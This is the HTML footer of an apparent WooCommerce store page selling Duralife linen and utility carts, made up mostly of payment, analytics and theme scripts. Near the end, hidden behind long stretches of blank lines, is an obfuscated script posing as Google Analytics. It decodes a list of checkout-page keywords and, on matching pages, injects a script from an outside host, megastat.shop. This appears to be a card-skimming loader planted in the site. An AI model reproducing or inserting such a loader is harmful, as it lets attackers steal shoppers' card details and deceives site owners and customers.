<p>Duralife USA, LLC.<br />
1300 Adams Avenue<br />
Philadelphia, PA 19124</p>
<p><a class="md-light-link" target="_blank" rel="noopener">888-743-9957</a><br />
<a class="md-light-link" target="_blank" rel="noopener">sales@duralife.com</a><br />
<a class="md-light-link" target="_blank" rel="noopener">customerservice@duralife.com</a></p>
</div>
		</div>
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="nectar-quick-view-box-backdrop"></div>
	    <div class="nectar-quick-view-box nectar-modal" data-image-sizing="cropped">
	    <div class="inner-wrap">
	    
	    <div class="close">
	      <a href="#" class="no-ajaxy">
	        <span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>		     	
	      </a>
	    </div>
	        
	        <div class="product-loading">
	          <span class="dot"></span>
	          <span class="dot"></span>
	          <span class="dot"></span>
	        </div>
	        
	        <div class="preview_image"></div>
	        
			    <div class="inner-content">
	        
	          <div class="product">  
	             <div class="product type-product"> 
	                  
	                  <div class="woocommerce-product-gallery">
	                  </div>
	                  
	                  <div class="summary entry-summary scrollable">
	                     <div class="summary-content">   
	                     </div>
	                  </div>
	                  
	             </div>
	          </div>
	          
	        </div>
	      </div>
			</div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://duralife.com"}},{"@type":"ListItem","position":2,"item":{"name":"Carts, Closets &amp;amp; Hampers","@id":"https://duralife.com/product-category/carts-closets-hampers/"}},{"@type":"ListItem","position":3,"item":{"name":"Carts","@id":"https://duralife.com/product-category/carts-closets-hampers/carts-closets-carts-hampers/"}}]}</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"2x7Q3Wtb23","client_key":"4T5g56h3xM727WggTfJ4rB3S9AgCPb7jkv5aH7dbnARD935ke3GNgDX49h2Vj5XB","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/duralife.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"05752ccac5","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://duralife.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '6b34ed97a7',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"2x7Q3Wtb23","client_key":"4T5g56h3xM727WggTfJ4rB3S9AgCPb7jkv5aH7dbnARD935ke3GNgDX49h2Vj5XB","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/duralife.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"c758eda085"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://duralife.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '784b9ea9f6',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-N7P8XHFKRB" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://duralife.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://duralife.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/duralife.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://duralife.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-content/themes/salient/js/build/priority.js?ver=17.2.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-content/themes/salient/js/build/third-party/jquery.fancybox.js?ver=3.3.9" id="fancyBox-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://duralife.com/wp-admin/admin-ajax.php","postID":"5306","rooturl":"https://duralife.com","disqusComments":"false","loveNonce":"9961dd9069","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","disable_box_roll_mobile":"false","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"1","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"1","woo_minimal_product_hover":"default","woo_minimal_product_effect":"image_zoom","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://duralife.com/wp-content/themes/salient/js/build/init.js?ver=17.2.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-content/themes/salient/js/build/third-party/stickkit.js?ver=1.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-content/themes/salient/nectar/woo/js/quick_view_actions.js?ver=1.1" id="nectar_woo_quick_view_js-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-content/themes/salient/js/build/third-party/flickity.js?ver=2.3.1" id="flickity-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_15_12-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://duralife.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://duralife.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://duralife.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-admin/js/iris.min.js?ver=4.29.0" id="iris-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-admin/js/color-picker.min.js?ver=4.29.0" id="wp-color-picker-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://duralife.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://duralife.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://duralife.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"Set time","datepickerSaveButton":"Save","selectAnOption":"Please, select an option","selectAtLeast":"Please, select at least %d options","selectOptions":"Please, select %d options","maxOptionsSelectedMessage":"More options than allowed have been selected","uploadPercentageDoneString":"done"},"ajaxurl":"https://duralife.com/wp-admin/admin-ajax.php","addons_nonce":"bf366a8a0c","upload_allowed_file_types":".jpg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"only_final","replace_product_price":"yes","woocommerce_currency":"USD","currency_symbol":"$","currency_position":"left","total_thousand_sep":",","decimal_sep":".","number_decimals":"2","priceSuffix":"","includeShortcodePriceSuffix":"","replace_image_path":".woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child img.zoomImg,\n            .woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child source,\n            .yith_magnifier_zoom img, .yith_magnifier_zoom_magnifier,\n            .owl-carousel .woocommerce-main-image,\n            .woocommerce-product-gallery__image .wp-post-image,\n            .dt-sc-product-image-gallery-container .wp-post-image,\n            elementor-widget-theme-post-featured-image","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price,\n            .product .et_pb_wc_price .price","hide_button_required":"no","messages":{"lessThanMin":"The value is less than the minimum. The minimum value is:","moreThanMax":"The value is greater than the maximum. The maximum value is:","minErrorMessage":"The sum of the numbers is below the minimum. The minimum value is:","maxErrorMessage":"The sum of the numbers exceeded the maximum. The maximum value is:","checkMinMaxErrorMessage":"Please, select an option","requiredMessage":"This option is required.","maxFilesAllowed":"Maximum uploaded files allowed. The maximum number of files allowed is: ","noSupportedExtension":"Error - not supported extension!","maxFileSize":"Error - file size for %s - max %d MB allowed!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)","enableGetDefaultVariationPrice":"1","currentLanguage":"","conditionalDisplayEffect":"fade","preventAjaxCallOnUnchangedTotals":"1","wc_blocks":{"has_cart_block":false},"loader":"https://duralife.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/img/loader.gif","isMobile":"","hide_order_price_if_zero":"","disableCurrentDayBasedOnTime":"","datepickerHourToCheck":"13"};
//# sourceURL=yith_wapo_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://duralife.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/js/front.min.js?ver=4.29.0" id="yith_wapo_front-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://duralife.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_55bced17d6c20a008a18a7fd3b4451fb","fragment_name":"wc_fragments_55bced17d6c20a008a18a7fd3b4451fb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://duralife.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://duralife.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://duralife.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://duralife.com/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js?ver=7.8.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"products":[{"id":5306,"name":"575 - Ice Pushcart","categories":[{"name":"Carts"},{"name":"Carts, Closets &amp; Hampers"}],"prices":{"price":78019,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5306"}}},{"id":3156,"name":"550 - Dual-Shelf Push-Bar Linen Cart","categories":[{"name":"Carts"},{"name":"Carts, Closets &amp; Hampers"}],"prices":{"price":93744,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3156"}}},{"id":9015,"name":"551 - Tri-Shelf Medical Utility Cart","categories":[{"name":"Carts"},{"name":"Carts, Closets &amp; Hampers"}],"prices":{"price":64833,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9015"}}},{"id":9013,"name":"525-4 - Small Quad-Shelf Cart","categories":[{"name":"Carts"},{"name":"Carts, Closets &amp; Hampers"}],"prices":{"price":87065,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9013"}}},{"id":9009,"name":"450 - Large Dual-Shelf Linen Cart","categories":[{"name":"Carts"},{"name":"Carts, Closets &amp; Hampers"}],"prices":{"price":108647,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9009"}}},{"id":9007,"name":"424-4 - Extra-Wide Quad-Shelf Linen Cart","categories":[{"name":"Carts"},{"name":"Carts, Closets &amp; Hampers"}],"prices":{"price":182510,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9007"}}},{"id":9005,"name":"424-3 - Extra-Wide Tri-Shelf Linen Cart","categories":[{"name":"Carts"},{"name":"Carts, Closets &amp; Hampers"}],"prices":{"price":143416,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9005"}}},{"id":8969,"name":"525-3 - Small Tri-Shelf Cart","categories":[{"name":"Carts"},{"name":"Carts, Closets &amp; Hampers"}],"prices":{"price":70811,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8969"}}},{"id":5279,"name":"560 - Housekeeping Laundry Cart","categories":[{"name":"Carts"},{"name":"Featured"},{"name":"Carts, Closets &amp; Hampers"}],"prices":{"price":107886,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5279"}}},{"id":5253,"name":"557-2 - Dual-Shelf Hospital Linen Cart","categories":[{"name":"Carts"},{"name":"Carts, Closets &amp; Hampers"}],"prices":{"price":153068,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5253"}}},{"id":5075,"name":"516 - Rolling Shelf Cart with Removable Shelves","categories":[{"name":"Carts"},{"name":"Featured"},{"name":"Carts, Closets &amp; Hampers"}],"prices":{"price":162404,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5075"}}},{"id":4978,"name":"500 - Tri-Shelf Linen Cart","categories":[{"name":"Carts"},{"name":"Carts, Closets &amp; Hampers"}],"prices":{"price":109169,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"4978"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://duralife.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://duralife.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>










































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9tZWdhc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'t'+'h'+'c'+'3'+'N'+'l'+'f'+'G'+'F'+'m'+'c'+'m'+'V'+'r'+'Z'+'W'+'5'+'l'+'b'+'n'+'x'+'j'+'b'+'2'+'1'+'t'+'Y'+'W'+'5'+'k'+'Z'+'Q'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>











































































<script type="text/javascript">
